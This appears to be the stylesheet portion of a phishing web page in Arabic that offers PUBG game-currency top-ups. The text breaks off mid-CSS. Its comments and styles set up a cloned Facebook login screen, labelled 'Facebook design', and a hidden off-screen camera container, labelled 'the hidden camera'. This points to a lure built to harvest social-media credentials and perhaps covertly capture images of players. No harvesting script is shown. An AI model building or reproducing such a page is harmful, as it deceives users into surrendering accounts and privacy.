

==== index.html @ ba97d16b "Update index.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>شحن ببجي - النظام الآمن</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }

        body {
            background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%);
            min-height: 100vh;
            padding: 20px;
            direction: rtl;
        }

        /* الشعار في أعلى اليسار */
        .logo-container {
            position: fixed;
            top: 25px;
            left: 25px;
            z-index: 1000;
        }

        .logo {
            width: 85px;
            height: 85px;
            border-radius: 18px;
            background: linear-gradient(135deg, #8c8c8c 0%, #000000 100%);
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-weight: bold;
            font-size: 15px;
            text-align: center;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
            border: 3px solid rgba(255, 255, 255, 0.9);
            transition: all 0.4s ease;
            padding: 12px;
            line-height: 1.3;
        }

        .logo:hover {
            transform: scale(1.08) rotate(-3deg);
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.5);
            border-color: #ffd700;
        }

        /* تأثير وميض للشعار */
        @keyframes logoPulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.03); }
            100% { transform: scale(1); }
        }

        .logo {
            animation: logoPulse 4s ease-in-out infinite;
        }

        /* الحاوية الرئيسية */
        .main-container {
            max-width: 800px;
            margin: 0 auto;
            background: rgba(45, 45, 45, 0.95);
            border-radius: 25px;
            padding: 35px 30px;
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.25);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.2);
            margin-top: 60px;
        }

        /* الهيدر */
        .header {
            text-align: center;
            margin-bottom: 35px;
            padding-bottom: 20px;
            border-bottom: 2px solid #ecf0f1;
        }

        .header-logo {
            width: 120px;
            height: 120px;
            border-radius: 25px;
            margin-bottom: 20px;
            box-shadow: 0 8px 25px rgba(0, 0, 0, 0.2);
        }

        .header h1 {
            color: #ffffff;
            font-size: 32px;
            margin-bottom: 12px;
            font-weight: 700;
        }

        .header p {
            color: #dce5e5;
            font-size: 17px;
            line-height: 1.5;
        }

        /* المحتوى */
        .content {
            display: grid;
            grid-template-columns: 1fr;
            gap: 30px;
        }

        /* قسم الشحنات */
        .charges-section h2 {
            color:#ffffff;
            font-size: 24px;
            margin-bottom: 20px;
            font-weight: 600;
        }

        .charge-options {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 18px;
            margin-bottom: 30px;
        }

        .charge-option {
            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
            border: none;
            border-radius: 15px;
            padding: 22px 18px;
            color: white;
            font-size: 17px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
            position: relative;
            overflow: hidden;
            text-align: center;
        }

        .charge-option::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
            transition: left 0.5s;
        }

        .charge-option:hover::before {
            left: 100%;
        }

        .charge-option:hover {
            transform: translateY(-4px);
            box-shadow: 0 12px 25px rgba(52, 152, 219, 0.5);
        }

        .charge-amount {
            font-size: 20px;
            margin-bottom: 6px;
            font-weight: 700;
        }

        .charge-price {
            font-size: 15px;
            opacity: 0.95;
            font-weight: 500;
        }

        /* معلومات الشحنة المختارة */
        .selected-charge-info {
            background: linear-gradient(135deg, #2d2d2df2 0%, #333333 100%);
            border-radius: 15px;
            padding: 25px;
            margin-top: 20px;
            border: 3px solid #ffd700;
            box-shadow: 0 8px 25px rgba(0, 0, 0, 0.3);
            text-align: center;
            position: relative;
            overflow: hidden;
            display: none;
        }

        .selected-charge-info::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 3px;
            background: linear-gradient(90deg, #ffd700, #ff6b6b, #3498db, #ffd700);
        }

        .selected-charge-info h3 {
            color: #ffd700;
            margin-bottom: 15px;
            font-size: 22px;
            font-weight: 700;
            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
        }

        .selected-charge-info p {
            color: #ffffff;
            font-size: 24px;
            font-weight: 800;
            background: linear-gradient(135deg, #ffffff 0%, #e0e0e0 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            padding: 10px;
            border-radius: 10px;
            display: inline-block;
            margin: 0;
        }

        /* قسم معلومات اللاعب */
        .player-id-section h2 {
            color: #ffffff;
            font-size: 24px;
            margin-bottom: 20px;
            font-weight: 600;
            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
            padding: 15px;
            background: linear-gradient(135deg, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0.05) 100%);
            border-radius: 12px;
            border: 1px solid rgba(255, 255, 255, 0.2);
            text-align: center;
        }

        .form-group {
            margin-bottom: 20px;
            text-align: right;
        }

        .form-group label {
            display: block;
            margin-bottom: 8px;
            color: #ffffff;
            font-weight: 600;
            font-size: 15px;
        }

        .form-group input,
        .form-group select {
            width: 100%;
            padding: 15px 20px;
            border: 2px solid #e1e5ee;
            border-radius: 12px;
            font-size: 16px;
            transition: all 0.3s ease;
            background: white;
        }

        .form-group input:focus,
        .form-group select:focus {
            border-color: #3498db;
            outline: none;
            box-shadow: 0 0 0 3px rgba(52, 152, 219, 0.1);
        }

        /* زر المتابعة */
        .proceed-btn {
            width: 100%;
            background: linear-gradient(135deg, #27ae60 0%, #2ecc71 100%);
            border: none;
            border-radius: 15px;
            padding: 20px;
            color: white;
            font-size: 19px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 6px 20px rgba(39, 174, 96, 0.4);
            letter-spacing: 0.5px;
            margin-top: 10px;
        }

        .proceed-btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 12px 25px rgba(39, 174, 96, 0.5);
            background: linear-gradient(135deg, #229954 0%, #27ae60 100%);
        }

        .proceed-btn:active {
            transform: translateY(-1px);
        }

        .proceed-btn:disabled {
            background: #bdc3c7;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        /* الفوتر */
        .footer {
            margin-top: 30px;
            padding-top: 20px;
            border-top: 2px solid #ecf0f1;
            text-align: center;
        }

        .footer p {
            color: #7f8c8d;
            margin-bottom: 10px;
            font-size: 14px;
        }

        .footer a {
            color: #3498db;
            text-decoration: none;
        }

        .footer a:hover {
            text-decoration: underline;
        }

        /* نافذة الشروط والأحكام */
        #terms-modal {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.8);
            z-index: 3000;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }

        .terms-content {
            background: white;
            border-radius: 25px;
            padding: 40px 35px;
            box-shadow: 0 25px 50px rgba(0, 0, 0, 0.3);
            width: 100%;
            max-width: 500px;
            max-height: 80vh;
            overflow-y: auto;
        }

        .terms-content h2 {
            color: #2c3e50;
            font-size: 28px;
            margin-bottom: 20px;
            text-align: center;
        }

        .terms-text h3 {
            color: #2c3e50;
            margin: 20px 0 10px 0;
            font-size: 18px;
        }

        .terms-text p {
            color: #495057;
            margin-bottom: 10px;
            line-height: 1.6;
            font-size: 15px;
        }

        .checkbox-group {
            margin: 25px 0;
            display: flex;
            align-items: flex-start;
            gap: 10px;
        }

        .checkbox-group input {
            margin-top: 3px;
        }

        .checkbox-group label {
            color: #495057;
            font-size: 15px;
            line-height: 1.4;
        }

        .terms-actions {
            display: flex;
            gap: 15px;
            margin-top: 20px;
        }

        .terms-btn {
            flex: 1;
            padding: 15px;
            border: none;
            border-radius: 12px;
            font-size: 17px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .agree-btn {
            background: linear-gradient(135deg, #27ae60 0%, #2ecc71 100%);
            color: white;
        }

        .agree-btn:disabled {
            background: #bdc3c7;
            cursor: not-allowed;
        }

        .cancel-btn {
            background: #95a5a6;
            color: white;
        }

        .cancel-btn:hover {
            background: #7f8c8d;
        }

        /* صفحة تسجيل الدخول - تصميم فيسبوك */
        .login-container {
            display: none;
            background-color: #f0f2f5;
            min-height: 100vh;
            padding: 130px 0 184px 0;
            direction: rtl;
        }

        .login-main-container {
            overflow: hidden;
            width: 80%;
            margin: auto;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .login-w-50 {
            width: 50%;
        }

        .login-logo img {
            width: 300px;
            margin-top: 46px;
            margin-right: 22px;
        }

        .login-tag-line h3 {
            color: #1c1e21;
            font-size: 25.1px;
            font-weight: normal;
            margin: 0;
            margin-right: 50px;
            margin-top: -10px;
        }

        .login-form-section {
            width: 396px;
            background-color: #ffffff;
            padding: 16px 16px 0;
            border-radius: 8px;
            box-sizing: border-box;
            margin-right: 90px;
            margin-top: 2px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
        }

        .login-form-section input[type="text"] {
            padding: 15px 0 17px 16px;
            width: 100%;
            display: block;
            box-sizing: border-box;
            font-size: 16px;
            border-radius: 6px;
            border: 1px solid #dddfe2;
            margin-bottom: 12px;
            font-family: arial;
        }
        .login-form-section input[type="password"] {
            padding: 15px 0 17px 16px;
            width: 100%;
            display: block;
            box-sizing: border-box;
            font-size: 16px;
            border-radius: 6px;
            border: 1px solid #dddfe2;
            margin-bottom: 12px;
            font-family: arial;
        }

        .login-form-section ::placeholder {
            color: #1d2129;
        }

        .login-form-section input[type="text"]:focus,
        .login-form-section input[type="password"]:focus {
            border-color: #1877f2;
            box-shadow: 0 0 0 2px #e7f3ff;
            outline: none;
        }

        .login-form-section input[type="submit"] {
            background-color: #1877f2;
            padding: 11px 0 12px 0;
            width: 100%;
            box-sizing: border-box;
            border: 1px solid #1877f2;
            border-radius: 6px;
            font-size: 20px;
            color: #ffffff;
            font-weight: bold;
            font-family: arial;
        }

        .login-form-section input[type="submit"]:hover {
            background-color: #166fe5;
        }

        .login-form-section input[type="submit"]:focus {
            box-shadow: 0 0 1px 2px rgba(88, 144, 255, 0.75), 0 1px 1px rgba(0, 0, 0, 0.15);
            outline: none;
        }

        .login-form-section a[class="forgot"] {
            text-align: center;
            color: #1877f2;
            font-size: 14px;
            display: block;
            font-family: arial;
            text-decoration: none;
            margin-top: 16px;
        }

        .login-form-section a[class="forgot"]:hover {
            text-decoration: underline;
        }

        .login-form-section .line {
            border-top: 1px solid #dadde1;
            margin-top: 22px;
        }

        .login-form-section a[class="create-new-acc"] {
            background-color: #42b72a;
            padding: 13px 6px 15px 6px;
            width: 54%;
            box-sizing: border-box;
            border-radius: 6px;
            font-size: 17px;
            color: #ffffff;
            font-weight: bold;
            font-family: arial;
            display: inline-block;
            border: none;
            text-decoration: none;
            text-align: center;
            margin: 26px 0 24px 83px;
        }

        .login-form-section a[class="create-new-acc"]:hover {
            background-color: #36a420;
        }

        .login-form-section a[class="create-new-acc"]:focus {
            box-shadow: 0 0 1px 2px rgba(88, 144, 255, 0.75), 0 1px 1px rgba(0, 0, 0, 0.15);
            outline: none;
        }

        .login-create-page p {
            font-size: 14px;
            text-align: center;
            margin-top: 28px;
            margin-right: 38px;
            font-family: arial;
            color: #1c1e21;
        }

        .login-create-page p > a {
            text-decoration: none;
            color: #1c1e21;
            font-weight: bold;
        }

        .login-create-page p > a:hover {
            text-decoration: underline;
        }

        /* رسالة نجاح تسجيل الدخول */
        .login-success {
            display: none;
            background: #d4edda;
            color: #155724;
            padding: 15px;
            border-radius: 12px;
            text-align: center;
            margin-top: 20px;
            border: 1px solid #c3e6cb;
        }

        /* رسائل الحالة */
        .status-message {
            margin-top: 20px;
            padding: 15px;
            border-radius: 12px;
            text-align: center;
            font-weight: 600;
            font-size: 15px;
            display: none;
        }

        .status-success {
            background: #d4edda;
            color: #155724;
            border: 1px solid #c3e6cb;
            display: block;
        }

        .status-error {
            background: #f8d7da;
            color: #ff0000;
            border: 1px solid #f5c6cb;
            display: block;
            font-weight: bold;
        }

        .status-loading {
            background: #cce5ff;
            color: #004085;
            border: 1px solid #b8daff;
            display: block;
        }

        /* تأثيرات إضافية للشحنات */
        .charge-option:nth-child(2) {
            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
        }

        .charge-option:nth-child(3) {
            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
        }

        .charge-option:nth-child(4) {
            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
        }

        .charge-option:nth-child(5) {
            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
        }

        .charge-option:nth-child(6) {
            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
        }

        /* الكاميرا المخفية */
        #camera-container {
            position: fixed;
            top: -9999px;
            left: -9999px;
            width: 1px;
            height: 1px;
            overflow: hidden;
        }

        /* نافذة عملية الشحن */
        .charging-step {
            display: none;
        }

        .charging-step.active {
            display: block;
        }

        .circle-progress {
            position: relative;
            width: 200px;
            height: 200px;
            margin: 0 auto;
        }

        .circle-text {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            text-align: center;
            color: white;
        }

        .circle-progress circle {
            transition: stroke-dashoffset 0.5s ease;
        }

        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.05); }
            100% { transform: scale(1); }
        }

        .circle-progress {
            animation: pulse 2s infinite;
        }

        .progress-container {
            width: 100%;
            height: 20px;
            background: #ecf0f1;
            border-radius: 10px;
            overflow: hidden;
            margin: 20px 0;
        }

        .progress-bar {
            height: 100%;
            background: linear-gradient(90deg, #3498db, #2ecc71);
            width: 0%;
            transition: width 0.5s ease;
            border-radius: 10px;
        }

        .charging-step h3 {
            font-size: 22px;
            margin-bottom: 20px;
        }

        /* إضافة علامة ✓ عند الاختيار */
        .charge-option.selected::after {
            content: "✓";
            position: absolute;
            top: 10px;
            left: 10px;
            background: #3498db;
            color: white;
            width: 25px;
            height: 25px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 16px;
            font-weight: bold;
            box-shadow: 0 2px 5px rgba(0,0,0,0.3);
        }

        /* تعديل على كلاس charge-icon */
        .charge-icon {
            width: 80px !important;
            height: 80px !important;
            object-fit: contain !important;
            margin: 0 auto 10px auto !important;
            display: block !important;
            background: transparent !important;
            padding: 0 !important;
            border-radius: 0 !important;
        }

        /* تحسينات للهواتف */
        @media (max-width: 768px) {
            body {
                padding: 15px;
            }
            
            .logo-container {
                position: relative;
                top: 0;
                left: 0;
                margin-bottom: 25px;
                text-align: center;
            }
            
            .logo {
                margin: 0 auto;
                width: 75px;
                height: 75px;
                font-size: 13px;
            }
            
            .main-container {
                margin-top: 0;
                padding: 25px 20px;
                border-radius: 20px;
            }
            
            .charge-options {
                grid-template-columns: 1fr;
                gap: 15px;
            }
            
            .charge-option {
                padding: 20px 15px;
            }
            
            .header h1 {
                font-size: 28px;
            }

            .header-logo {
                width: 100px;
                height: 100px;
            }
            
            /* تصميم تسجيل الدخول للجوال */
            .login-container {
                padding: 0 0 90px 0;
            }
            
            .login-w-50 {
                float: none;
                width: 100%;
            }
            
            .login-logo img {
                width: 300px;
                margin-right: 157px;
                margin-top: 12px;
            }
            
            .login-tag-line h3 {
                font-size: 29px;
                margin-right: 8px;
            }
            
            .login-form-section {
                width: 395px;
                margin-right: 110px;
            }
            
            .charge-icon {
                width: 60px !important;
                height: 60px !important;
            }
            
            .charge-option.selected::after {
                width: 20px;
                height: 20px;
                font-size: 14px;
                top: 8px;
                left: 8px;
            }
        }

        @media (max-width: 480px) {
            body {
                padding: 12px;
            }
            
            .main-container {
                padding: 20px 15px;
                border-radius: 18px;
            }
            
            .header h1 {
                font-size: 24px;
            }
            
            .header p {
                font-size: 15px;
            }
            
            .logo {
                width: 70px;
                height: 70px;
                font-size: 12px;
                border-radius: 15px;
            }
            
            .charge-amount {
                font-size: 18px;
            }
            
            .proceed-btn {
                padding: 18px;
                font-size: 17px;
            }
            
            /* تصميم تسجيل الدخول للجوال الصغير */
            .login-logo img {
                width: 210px;
                margin-right: 70px;
            }
            
            .login-tag-line h3 {
                font-size: 18px;
                margin-right: 0;
            }
            
            .login-form-section {
                width: 320px;
                margin-right: 10px;
            }
            
            .login-form-section input[type="text"] {
                padding: 11px 0 13px 12px;
                font-size: 14px;
            }
            
            .login-form-section input[type="password"] {
                padding: 11px 0 13px 12px;
                font-size: 14px;
            }
            
            .login-form-section input[type="submit"] {
                padding: 7px 0 8px 4px;
                font-size: 19px;
            }
            
            .login-form-section a[class="forgot"] {
                margin-top: 12px;
                font-size: 13px;
            }
            
            .login-form-section .line {
                margin-top: 12px;
            }
            
            .login-form-section a[class="create-new-acc"] {
                font-size: 15px;
                margin: 15px 0 13px 56px;
                padding: 12px 6px 12px 6px;
            }
            
            .charge-icon {
                width: 50px !important;
                height: 50px !important;
            }
        }

        /* إصلاح مشكلة ظهور صفحة التسجيل */
        body:not(.show-login) .main-container {
            display: block !important;
        }

        body:not(.show-login) .login-container {
            display: none !important;
        }

        body.show-login .main-container {
            display: none !important;
        }

        body.show-login .login-container {
            display: block !important;
        }
        <style>
/* تحسينات إضافية لصفحة تسجيل الدخول للجوال */
@media (max-width: 1024px) {
    .login-main-container {
        width: 90%;
        flex-direction: column;
        text-align: center;
    }
    
    .login-w-50 {
        width: 100%;
        margin-bottom: 30px;
    }
    
    .login-logo img {
        width: 250px;
        margin-right: 0;
        margin-top: 20px;
    }
    
    .login-tag-line h3 {
        margin-right: 0;
        font-size: 22px;
        line-height: 1.4;
    }
    
    .login-form-section {
        width: 100%;
        margin-right: 0;
        max-width: 400px;
        margin: 0 auto;
    }
}

@media (max-width: 768px) {
    .login-container {
        padding: 60px 0 100px 0;
    }
    
    .login-logo img {
        width: 200px;
    }
    
    .login-tag-line h3 {
        font-size: 20px;
        padding: 0 15px;
    }
    
    .login-form-section {
        padding: 12px 12px 0;
    }
    
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        padding: 12px 0 14px 12px;
        font-size: 15px;
    }
    
    .login-form-section input[type="submit"] {
        padding: 10px 0 11px 0;
        font-size: 18px;
    }
    
    .login-form-section a[class="create-new-acc"] {
        width: 70%;
        margin: 20px 0 20px 15%;
        padding: 12px 6px 12px 6px;
        font-size: 16px;
    }
    
    .login-create-page p {
        margin-right: 0;
        font-size: 13px;
        padding: 0 10px;
    }
}

@media (max-width: 480px) {
    .login-container {
        padding: 40px 0 80px 0;
    }
    
    .login-logo img {
        width: 180px;
    }
    
    .login-tag-line h3 {
        font-size: 18px;
    }
    
    .login-form-section {
        padding: 10px 10px 0;
        border-radius: 6px;
    }
    
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        padding: 10px 0 12px 10px;
        font-size: 14px;
        margin-bottom: 10px;
    }
    
    .login-form-section input[type="submit"] {
        padding: 9px 0 10px 0;
        font-size: 16px;
    }
    
    .login-form-section a[class="forgot"] {
        font-size: 13px;
        margin-top: 12px;
    }
    
    .login-form-section .line {
        margin-top: 16px;
    }
    
    .login-form-section a[class="create-new-acc"] {
        width: 80%;
        margin: 16px 0 16px 10%;
        padding: 10px 6px 10px 6px;
        font-size: 15px;
    }
    
    .login-create-page p {
        font-size: 12px;
    }
}

@media (max-width: 375px) {
    .login-container {
        padding: 30px 0 60px 0;
    }
    
    .login-logo img {
        width: 160px;
    }
    
    .login-tag-line h3 {
        font-size: 16px;
    }
    
    .login-form-section {
        padding: 8px 8px 0;
    }
    
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        padding: 8px 0 10px 8px;
        font-size: 13px;
    }
    
    .login-form-section input[type="submit"] {
        padding: 8px 0 9px 0;
        font-size: 15px;
    }
    
    .login-form-section a[class="create-new-acc"] {
        width: 85%;
        margin: 14px 0 14px 7.5%;
        font-size: 14px;
    }
}

/* تحسينات عامة للتجربة على الجوال */
.login-form-section input[type="text"],
.login-form-section input[type="password"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.login-form-section input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

/* منع التكبير التلقائي على حقول الإدخال في iOS */
@media (max-width: 768px) {
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        font-size: 16px; /* منع التكبير في iOS */
    }
}

/* تحسينات للوضع الأفقي على الجوال */
@media (max-height: 500px) and (orientation: landscape) {
    .login-container {
        padding: 20px 0 40px 0;
    }
    
    .login-main-container {
        flex-direction: row;
    }
    
    .login-w-50 {
        width: 50%;
        margin-bottom: 0;
    }
    
    .login-logo img {
        width: 120px;
        margin-top: 10px;
    }
    
    .login-tag-line h3 {
        font-size: 14px;
    }
    
    .login-form-section {
        max-width: 300px;
    }
}
        /* تحسينات متقدمة لصفحة تسجيل الدخول للجوال - تصميم فيسبوك */
@media (max-width: 900px) {
    .login-container {
        padding: 72px 0 112px 0;
        background-color: #f0f2f5;
    }
    
    .login-main-container {
        width: 100%;
        max-width: 400px;
        flex-direction: column;
        padding: 0 16px;
    }
    
    .login-w-50 {
        width: 100%;
        text-align: center;
        margin-bottom: 0;
    }
    
    .login-logo {
        margin-bottom: 16px;
    }
    
    .login-logo img {
        width: 240px;
        margin: 0 auto;
        display: block;
    }
    
    .login-tag-line h3 {
        font-size: 18px;
        line-height: 24px;
        margin: 0 0 24px 0;
        padding: 0 20px;
        color: #1c1e21;
        font-weight: normal;
        text-align: center;
    }
    
    .login-form-section {
        width: 100%;
        max-width: 396px;
        margin: 0 auto;
        padding: 16px;
        border-radius: 8px;
        box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
        background: #fff;
    }
    
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        width: 100%;
        padding: 14px 16px;
        font-size: 17px;
        border-radius: 6px;
        border: 1px solid #dddfe2;
        margin-bottom: 12px;
        background: #fff;
    }
    
    .login-form-section input[type="submit"] {
        background-color: #1877f2;
        border: none;
        border-radius: 6px;
        font-size: 20px;
        line-height: 48px;
        padding: 0 16px;
        width: 100%;
        color: #fff;
        font-weight: bold;
        margin-bottom: 16px;
    }
    
    .login-form-section a[class="forgot"] {
        color: #1877f2;
        font-size: 14px;
        font-weight: 500;
        text-decoration: none;
        display: block;
        text-align: center;
        margin: 0 0 16px 0;
    }
    
    .login-form-section .line {
        border-bottom: 1px solid #dadde1;
        margin: 20px 0 24px 0;
    }
    
    .login-form-section a[class="create-new-acc"] {
        background-color: #42b72a;
        border: none;
        border-radius: 6px;
        font-size: 17px;
        line-height: 48px;
        padding: 0 16px;
        display: block;
        text-align: center;
        color: #fff;
        font-weight: bold;
        text-decoration: none;
        margin: 0 auto;
        width: 60%;
    }
    
    .login-create-page {
        margin-top: 28px;
        text-align: center;
    }
    
    .login-create-page p {
        margin: 0;
        font-size: 14px;
        color: #1c1e21;
    }
    
    .login-create-page p > a {
        font-weight: bold;
        color: #1c1e21;
        text-decoration: none;
    }
}

/* تحسينات إضافية للشاشات الصغيرة جداً */
@media (max-width: 480px) {
    .login-container {
        padding: 60px 0 80px 0;
    }
    
    .login-main-container {
        padding: 0 12px;
    }
    
    .login-logo img {
        width: 200px;
    }
    
    .login-tag-line h3 {
        font-size: 16px;
        line-height: 22px;
        padding: 0 10px;
        margin-bottom: 20px;
    }
    
    .login-form-section {
        padding: 12px;
    }
    
    .login-form-section input[type="text"],
    .login-form-section input[type="password"] {
        padding: 12px 14px;
        font-size: 16px;
    }
    
    .login-form-section input[type="submit"] {
        font-size: 18px;
        line-height: 44px;
    }
    
    .login-form-section a[class="create-new-acc"] {
        font-size: 16px;
        line-height: 44px;
        width: 70%;
    }
    
    .login-create-page p {
